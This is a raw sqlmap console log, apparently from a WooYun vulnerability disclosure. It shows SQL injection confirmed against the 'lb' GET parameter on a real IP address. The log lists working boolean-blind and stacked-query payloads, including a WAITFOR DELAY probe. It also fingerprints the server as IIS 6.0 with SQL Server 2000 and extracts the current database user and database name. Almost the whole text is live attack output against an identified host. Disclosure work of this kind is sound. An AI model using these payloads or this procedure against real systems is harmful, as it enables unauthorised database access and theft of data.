 [13:57:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:57:32] [INFO] testing connection to the target URL
[13:57:32] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: lb (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lb=no' AND 6343=6343 AND 'dHIq'='dHIq
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: lb=no';WAITFOR DELAY '0:0:5'--
---
[13:57:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[13:57:32] [INFO] fetching current user
[13:57:32] [INFO] resumed: tc_gxzhcx30
current user:    'tc_gxzhcx30'
[13:57:32] [INFO] fetching current database
[13:57:32] [INFO] resumed: gxzhcx30
current database:    'gxzhcx30'
[13:57:32] [INFO] fetched data logged to text files under 'C:\Users\l\.sqlmap\ou
tput\210.44.2.131'
[*] shutting down at 13:57:32
www.wooyun.org
C:\Python27\sqlmap>